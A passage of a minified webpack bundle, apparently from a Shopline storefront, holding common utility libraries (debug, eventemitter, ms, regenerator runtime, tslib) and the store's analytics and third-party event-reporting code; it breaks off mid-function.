s(){try{return localStorage}catch(t){}}e.formatArgs=o,e.save=i,e.load=a,e.useColors=r,e.storage=s(),e.destroy=(()=>{let t=!1;return()=>{t||(t=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),e.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],e.log=console.debug||console.log||(()=>{}),t.exports=n(2543)(e);let{formatters:c}=t.exports;c.j=function(t){try{return JSON.stringify(t)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}}},2543:(t,e,n)=>{function r(t){function e(t){let n,o,i;let a=null;function s(...t){if(!s.enabled)return;let r=s,o=Number(new Date),i=o-(n||o);r.diff=i,r.prev=n,r.curr=o,n=o,t[0]=e.coerce(t[0]),"string"!=typeof t[0]&&t.unshift("%O");let a=0;t[0]=t[0].replace(/%([a-zA-Z%])/g,(n,o)=>{if("%%"===n)return"%";a++;let i=e.formatters[o];if("function"==typeof i){let e=t[a];n=i.call(r,e),t.splice(a,1),a--}return n}),e.formatArgs.call(r,t);let c=r.log||e.log;c.apply(r,t)}return s.namespace=t,s.useColors=e.useColors(),s.color=e.selectColor(t),s.extend=r,s.destroy=e.destroy,Object.defineProperty(s,"enabled",{enumerable:!0,configurable:!1,get:()=>null!==a?a:(o!==e.namespaces&&(o=e.namespaces,i=e.enabled(t)),i),set:t=>{a=t}}),"function"==typeof e.init&&e.init(s),s}function r(t,n){let r=e(this.namespace+(void 0===n?":":n)+t);return r.log=this.log,r}function o(t){return t.toString().substring(2,t.toString().length-2).replace(/\.\*\?$/,"*")}return e.debug=e,e.default=e,e.coerce=function(t){return t instanceof Error?t.stack||t.message:t},e.disable=function(){let t=[...e.names.map(o),...e.skips.map(o).map(t=>"-"+t)].join(",");return e.enable(""),t},e.enable=function(t){let n;e.save(t),e.namespaces=t,e.names=[],e.skips=[];let r=("string"==typeof t?t:"").split(/[\s,]+/),o=r.length;for(n=0;n<o;n++)r[n]&&("-"===(t=r[n].replace(/\*/g,".*?"))[0]?e.skips.push(RegExp("^"+t.slice(1)+"$")):e.names.push(RegExp("^"+t+"$")))},e.enabled=function(t){let n,r;if("*"===t[t.length-1])return!0;for(n=0,r=e.skips.length;n<r;n++)if(e.skips[n].test(t))return!1;for(n=0,r=e.names.length;n<r;n++)if(e.names[n].test(t))return!0;return!1},e.humanize=n(40392),e.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(t).forEach(n=>{e[n]=t[n]}),e.names=[],e.skips=[],e.formatters={},e.selectColor=function(t){let n=0;for(let e=0;e<t.length;e++)n=(n<<5)-n+t.charCodeAt(e)|0;return e.colors[Math.abs(n)%e.colors.length]},e.enable(e.load()),e}t.exports=r},37653:t=>{"use strict";var e=Object.prototype.hasOwnProperty,n="~";function r(){}function o(t,e,n){this.fn=t,this.context=e,this.once=n||!1}function i(t,e,r,i,a){if("function"!=typeof r)throw TypeError("The listener must be a function");var s=new o(r,i||t,a),c=n?n+e:e;return t._events[c]?t._events[c].fn?t._events[c]=[t._events[c],s]:t._events[c].push(s):(t._events[c]=s,t._eventsCount++),t}function a(t,e){0==--t._eventsCount?t._events=new r:delete t._events[e]}function s(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),new r().__proto__||(n=!1)),s.prototype.eventNames=function(){var t,r,o=[];if(0===this._eventsCount)return o;for(r in t=this._events)e.call(t,r)&&o.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(t)):o},s.prototype.listeners=function(t){var e=n?n+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,a=Array(i);o<i;o++)a[o]=r[o].fn;return a},s.prototype.listenerCount=function(t){var e=n?n+t:t,r=this._events[e];return r?r.fn?1:r.length:0},s.prototype.emit=function(t,e,r,o,i,a){var s=n?n+t:t;if(!this._events[s])return!1;var c,u,f=this._events[s],p=arguments.length;if(f.fn){switch(f.once&&this.removeListener(t,f.fn,void 0,!0),p){case 1:return f.fn.call(f.context),!0;case 2:return f.fn.call(f.context,e),!0;case 3:return f.fn.call(f.context,e,r),!0;case 4:return f.fn.call(f.context,e,r,o),!0;case 5:return f.fn.call(f.context,e,r,o,i),!0;case 6:return f.fn.call(f.context,e,r,o,i,a),!0}for(u=1,c=Array(p-1);u<p;u++)c[u-1]=arguments[u];f.fn.apply(f.context,c)}else{var l,d=f.length;for(u=0;u<d;u++)switch(f[u].once&&this.removeListener(t,f[u].fn,void 0,!0),p){case 1:f[u].fn.call(f[u].context);break;case 2:f[u].fn.call(f[u].context,e);break;case 3:f[u].fn.call(f[u].context,e,r);break;case 4:f[u].fn.call(f[u].context,e,r,o);break;default:if(!c)for(l=1,c=Array(p-1);l<p;l++)c[l-1]=arguments[l];f[u].fn.apply(f[u].context,c)}}return!0},s.prototype.on=function(t,e,n){return i(this,t,e,n,!1)},s.prototype.once=function(t,e,n){return i(this,t,e,n,!0)},s.prototype.removeListener=function(t,e,r,o){var i=n?n+t:t;if(!this._events[i])return this;if(!e)return a(this,i),this;var s=this._events[i];if(s.fn)s.fn!==e||o&&!s.once||r&&s.context!==r||a(this,i);else{for(var c=0,u=[],f=s.length;c<f;c++)(s[c].fn!==e||o&&!s[c].once||r&&s[c].context!==r)&&u.push(s[c]);u.length?this._events[i]=1===u.length?u[0]:u:a(this,i)}return this},s.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&a(this,e)):(this._events=new r,this._eventsCount=0),this},s.prototype.off=s.prototype.removeListener,s.prototype.addListener=s.prototype.on,s.prefixed=n,s.EventEmitter=s,t.exports=s},40392:t=>{var e=1e3,n=6e4,r=36e5,o=864e5,i=6048e5,a=315576e5;function s(t){if(!((t=String(t)).length>100)){var s=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(t);if(s){var c=parseFloat(s[1]);switch((s[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return c*a;case"weeks":case"week":case"w":return c*i;case"days":case"day":case"d":return c*o;case"hours":case"hour":case"hrs":case"hr":case"h":return c*r;case"minutes":case"minute":case"mins":case"min":case"m":return c*n;case"seconds":case"second":case"secs":case"sec":case"s":return c*e;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return c;default:return}}}}function c(t){var i=Math.abs(t);return i>=o?Math.round(t/o)+"d":i>=r?Math.round(t/r)+"h":i>=n?Math.round(t/n)+"m":i>=e?Math.round(t/e)+"s":t+"ms"}function u(t){var i=Math.abs(t);return i>=o?f(t,i,o,"day"):i>=r?f(t,i,r,"hour"):i>=n?f(t,i,n,"minute"):i>=e?f(t,i,e,"second"):t+" ms"}function f(t,e,n,r){return Math.round(t/n)+" "+r+(e>=1.5*n?"s":"")}t.exports=function(t,e){e=e||{};var n=typeof t;if("string"===n&&t.length>0)return s(t);if("number"===n&&isFinite(t))return e.long?u(t):c(t);throw Error("val is not a non-empty string or a valid number. val="+JSON.stringify(t))}},27781:t=>{var e=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",c=i.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function f(t,n,r,i){var a,s,c=Object.create((n&&n.prototype instanceof g?n:g).prototype);return o(c,"_invoke",{value:(a=new k(i||[]),s=l,function(n,o){if(s===d)throw Error("Generator is already running");if(s===h){if("throw"===n)throw o;return R()}for(a.method=n,a.arg=o;;){var i=a.delegate;if(i){var c=function t(n,r){var o=r.method,i=n.iterator[o];if(e===i)return r.delegate=null,"throw"===o&&n.iterator.return&&(r.method="return",r.arg=e,t(n,r),"throw"===r.method)||"return"!==o&&(r.method="throw",r.arg=TypeError("The iterator does not provide a '"+o+"' method")),v;var a=p(i,n.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,v;var s=a.arg;return s?s.done?(r[n.resultName]=s.value,r.next=n.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,v):s:(r.method="throw",r.arg=TypeError("iterator result is not an object"),r.delegate=null,v)}(i,a);if(c){if(c===v)continue;return c}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(s===l)throw s=h,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);s=d;var u=p(t,r,a);if("normal"===u.type){if(s=a.done?h:"suspendedYield",u.arg===v)continue;return{value:u.arg,done:a.done}}"throw"===u.type&&(s=h,a.method="throw",a.arg=u.arg)}})}),c}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=f;var l="suspendedStart",d="executing",h="completed",v={};function g(){}function y(){}function m(){}var _={};u(_,a,function(){return this});var b=Object.getPrototypeOf,w=b&&b(b(C([])));w&&w!==n&&r.call(w,a)&&(_=w);var S=m.prototype=g.prototype=Object.create(_);function x(t){["next","throw","return"].forEach(function(e){u(t,e,function(t){return this._invoke(e,t)})})}function E(t,e){var n;o(this,"_invoke",{value:function(o,i){function a(){return new e(function(n,a){!function n(o,i,a,s){var c=p(t[o],t,i);if("throw"===c.type)s(c.arg);else{var u=c.arg,f=u.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then(function(t){n("next",t,a,s)},function(t){n("throw",t,a,s)}):e.resolve(f).then(function(t){u.value=t,a(u)},function(t){return n("throw",t,a,s)})}}(o,i,n,a)})}return n=n?n.then(a,a):a()}})}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function T(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function C(t){if(t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return i.next=i}}return{next:R}}function R(){return{value:e,done:!0}}return y.prototype=m,o(S,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:y,configurable:!0}),y.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(S),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,s,function(){return this}),t.AsyncIterator=E,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new E(f(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then(function(t){return t.done?t.value:a.next()})},x(S),u(S,c,"Generator"),u(S,a,function(){return this}),u(S,"toString",function(){return"[object Generator]"}),t.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=C,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return s.type="throw",s.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else if(u){if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else throw Error("try statement without catch or finally")}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return(a.type=t,a.arg=e,i)?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),T(n),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;T(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:C(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),v}},t}(t.exports);try{regeneratorRuntime=e}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}},93902:(t,e,n)=>{"use strict";n.d(e,{CR:()=>c,XA:()=>s,ZT:()=>o,_T:()=>a,fl:()=>u,pi:()=>i});/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var r=function(t,e){return(r=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(t,e)};function o(t,e){function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var i=function(){return(i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function a(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>e.indexOf(r)&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(t);o<r.length;o++)0>e.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]]);return n}function s(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function c(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function u(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(c(arguments[e]));return t}},76467:(t,e,n)=>{"use strict";n.d(e,{Z:()=>h});var r=n(33969),o=n.n(r),i=n(52422),a=n.n(i),s=n(58386),c=n.n(s),u=n(90280),f=n.n(u),p=n(81440),l=function(t){return"function"==typeof t},d=function(t,e){var n={debug:window.__sl_console__.debug,error:window.__sl_console__.error,info:window.__sl_console__.info,log:window.__sl_console__.log};if("undefined"==typeof window)return n;if(["product"].includes((0,p.Z)().APP_ENV)&&f()&&f().disable(),l(f())){var r=e?" - ".concat(e):"";return n.error=f()("".concat(t,":error").concat(r)).bind(console),n.debug=f()("".concat(t,":debug").concat(r)).bind(console),n.info=f()("".concat(t,":info").concat(r)).bind(console),n.log=f()("".concat(t,":log").concat(r)).bind(console),n}};let h=d},3494:(t,e,n)=>{"use strict";n.d(e,{cQ:()=>a});var r=n(37653),o=n.n(r);window.SL_EventBus||(window.SL_EventBus=new(o()),window.SL_EventEmitter=o());var i=window.SL_EventBus,a=window.SL_EventEmitter,s={SL_EventBus:window.SL_EventBus,SL_EventEmitter:window.SL_EventEmitter}},81440:(t,e,n)=>{"use strict";function r(t){var e=window.__ENV__||{};return t?e[t]:e}n.d(e,{Z:()=>r})},5843:(t,e,n)=>{"use strict";n.d(e,{Z:()=>f});var r=n(2671),o=n.n(r),i=n(37992),a=n.n(i),s=n(24774),c=n.n(s);function u(t){if("string"!=typeof t)throw TypeError("path must be string");return t.replace(/\]/,"").split(/[.[]/)}let f=u},40728:(t,e,n)=>{"use strict";n.d(e,{_n:()=>l});var r=n(33969),o=n.n(r),i=n(81440),a={Home:0,ProductCategory:1,ProductAll:2,ProductDetail:3,ProductSearch:4,MiniCart:5,Cart:6,CheckoutProgress:7,CheckoutConfirm:8,OrderConfirm:9,SignIn:10,SignInSuccess:11,SignUp:12,SignUpSuccess:13,ProductPage:14,UserCenter:15,SalesPromotion:16,OrderDetail:17,OneShop:18},s={SelectContent_Product:0,AddToCart:1,RemoveFromCart:2,CheckoutToCart:3,BeginCheckout:4,CheckoutProgress:5,PlaceOrder:6,Login:7,ViewCart:8},c={SetCheckoutOption:"set_checkout_option",SelectContent:"select_content",AddToCart:"add_to_cart",RemoveFromCart:"remove_from_cart",ViewCart:"view_cart"},u=["product","preview"].includes((0,i.Z)().APP_ENV),f={stg:{single:"https://websdkentmaster0923.myshoplinestg.com/action/event/salvage",batch:"https://websdkentmaster0923.myshoplinestg.com/action/event/batchSalvage"},prd:{single:"https://websdkentmaster0923.myshopline.com/action/event/salvage",batch:"https://websdkentmaster0923.myshopline.com/action/event/batchSalvage"}},p=u?f.prd:f.stg,l=["Checkout","Processing","Thankyou"]},17081:(t,e,n)=>{"use strict";var r=n(3042),o=n(92954),i=n(40715),a=n(70991),s=n(75703),c=n(55184),u=n(75488),f=n(80653),p=n(58313),l=n(82325),d=n(83449),h=n(94218),v=n(16698),g=n(53001),y=n(76885),m=n(11998),_=n(81487),b=n(33153),w=n(21440),S=n(58386),x=n(11088),E=n(94156),O=n(40626),T=n(2671),k=n(2200),C=n(33969),R=n(16241),j=n(33082),I=n(24774),L=n(13981),A=n(92321),P=n(50807),D=n(60351),M=n(93688),F=n(41979),N=n(37887),$=n(36203),H=n(37387),U=n(99938),G=n(58529),z=n(3934),B=n(45283),q=n(30859),W=n(97139),Y=n(27781),X=n(45006),V=n(5749),J=n(30962),Z=n(11025),K=n(66568),Q=n(71614),tt=n.n(Q),te=n(50226),tn=n.n(te),tr=n(3202),to=n.n(tr),ti=n(91882),ta=n.n(ti),ts=n(57596),tc=n(81440),tu=n(76615),tf=n(40728);function tp(t){return tv(t)||th(t)||td(t)||tl()}function tl(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function td(t,e){if(t){if("string"==typeof t)return tg(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return tg(t,e)}}function th(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function tv(t){if(Array.isArray(t))return tg(t)}function tg(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function ty(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function tm(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ty(Object(n),!0).forEach(function(e){t_(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ty(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function t_(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function tb(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){n(t);return}s.done?e(c):Promise.resolve(c).then(r,o)}function tw(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){tb(i,r,o,a,s,"next",t)}function s(t){tb(i,r,o,a,s,"throw",t)}a(void 0)})}}function tS(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function tx(t,e,n){return e&&tS(t.prototype,e),n&&tS(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function tE(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}tn().extend(to()),tn().extend(ta());var tO=tx(function t(){tE(this,t),this.deviceInfo=null;var e=(0,tc.Z)().APP_ENV,n=window.Shopline||{},r="develop"!==e?"product":"";"preview"===e&&(r=e),n.designMode&&(r="");var o=!n.designMode&&("staging"===e||"develop"===e),i=window.__PRELOAD_STATE__?window.__PRELOAD_STATE__.serverEventId:void 0,a=n.systemTimestamp?+new Date-n.systemTimestamp:0,s=this;if(window.HdSdk&&window.HdSdk.shopTracker){var c,u=tf._n.includes(n.uri&&n.uri.alias),f=n.themeVersion;window.HdSdk.shopTracker.setOptions({env:r,timezoneOffset:tu.f.get("storeInfo.timezoneOffset")||0,disableIframeId:!0,timeOffset:a,beforeSend:(c=tw(regeneratorRuntime.mark(function t(e){var r;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(!s.deviceInfo&&window.__DF__)){t.next=4;break}return t.next=3,window.__DF__.getDeviceInfo();case 3:s.deviceInfo=t.sent;case 4:return r=tm({theme_id:tu.f.get("themeConfig.themeId"),store_region:tu.f.get("storeInfo.marketStorageRegion"),store_timezone:tu.f.get("storeInfo.timezone"),user_timezone:tn().tz.guess(),theme_name:n.themeName,theme_version:f,is_admin:tt().get("r_b_ined")||"0",device_token:s.deviceInfo?s.deviceInfo.token:void 0,ua_info:s.deviceInfo?s.deviceInfo.deviceInfo:void 0,pid:i,update_mode:n.updateMode?n.updateMode.toString()||"":void 0,time_offset:a,trade_logger_id:ts.W4.get()},e),u&&(r.feature_flag=f),Object.prototype.hasOwnProperty.call(e,"iframe_id")&&1!==Number(e.iframe_id)||(r.iframe_id=tt().get("n_u")||tt().get("sl_iframe_id")),t.abrupt("return",r);case 8:case"end":return t.stop()}},t)})),function(t){return c.apply(this,arguments)})}),window.HdSdk.shopTracker.setDebugMode(o),window.HdSdk.shopTracker.use("url",function(t,e){var n=[].concat(e),r="".concat(t).concat(-1===t.indexOf("?")?"?":"&","_pid=").concat(i),o=n.reduce(function(t,e){var n=e.source,r=t,o=n.act,i=n.eventid,a=n.event_id,s=i||a||-999;return r[o]=r[o]?[].concat(tp(r[o]),[s]):[s],r},{}),a=Object.keys(o).reduce(function(t,e){return"".concat(t,":").concat(e,"_").concat(o[e].join(","))},"").slice(1),s="".concat(r,"&_act=").concat(a);return -1!==s.indexOf("n.gif")?s.replace("/eclytics/n.gif","/eclytics/i"):-1!==s.indexOf("o.gif")?s.replace("/eclytics/o.gif","/eclytics/c"):s})}}),tT=window.SL_Report?window.SL_Report.hdReportInstance||new tO:void 0;function tk(t,e){if(!(t instanceof e))throw TypeError("Cannot call a class as a function")}function tC(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function tR(t,e,n){return e&&tC(t.prototype,e),n&&tC(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}window.SL_Report&&window.SL_Report.hdReportInstance||(window.SL_Report=window.SL_Report||{},window.SL_Report.hdReportInstance=tT);var tj={AddPaymentInfo:6,AddToCart:1,InitiateCheckout:4},tI=function(){function t(){tk(this,t)}return tR(t,[{key:"init",value:function(){return this}},{key:"load",value:function(){return this}},{key:"report",value:function(){}}]),t}();tI.FB_CHECKER_INFO={lock:!1,interval:300,timmer:null},tI.fbChecker=function(){},tI.getFbParams=function(){var t={iframe_id:1};return["c_user","_fbp","_fbc"].forEach(function(e){t[e]=tt().get(e)||""}),t};let tL=new tI;var tA=n(59959),tP=n(76467);function tD(t){if(t.path)return t.path;if("function"==typeof t.composedPath)return t.composedPath();for(var e=[],n=t.target;null!==n.parentNode;)e.push(n),n=n.parentNode;return e.push(document,window),e}var tM="orderSignList",tF=(0,tP.Z)("helpers","[matchOrderSign]");function tN(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function t$(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tN(Object(n),!0).forEach(function(e){tH(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tN(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function tH(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function tU(t){return tz(t)||tY(t)||tW(t)||tG()}function tG(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function tz(t){if(Array.isArray(t))return t}function tB(t){return tX(t)||tY(t)||tW(t)||tq()}function tq(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function tW(t,e){if(t){if("string"==typeof t)return tV(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return tV(t,e)}}function tY(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function tX(t){if(Array.isArray(t))return tV(t)}function tV(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var tJ="__sl-track_click",tZ="__sl-track_expose",tK="__sl-collect_click",tQ="__sl-collect_expose";function t0(){window.SL_Report.loaded=!0,window.SL_EventBus.on("global:thirdPartReport",function(t){try{Object.keys(t).forEach(function(e){var n=e;if("GAR"===e&&(n="GARemarketing"),"GA4"===e&&(n="GA"),window.__PRELOAD_STATE__.eventTrace&&window.__PRELOAD_STATE__.eventTrace.enabled[n]){var r=window.__PRELOAD_STATE__.eventTrace.enabled[n];"GA"===n&&(r=r.reduce(function(t,e){return t.some(function(t){return!!t.version&&(t.version===e.version||void 0)})?t:[].concat(tB(t),[e])},[]));var o=t[e];switch(e){case"GA":case"GAAds":case"GARemarketing":case"GAR":case"GA4":r.forEach(function(n){"GA"===e&&n.enableEnhancedEcom&&t.GAE&&(o=t[e].concat(t.GAE)),o.forEach(function(t){var r,o=tU(t),i=o[0],a=o[1],s=o[2],c=void 0===s?{}:s,u=o[3],f=o.slice(4);c=c||{};var 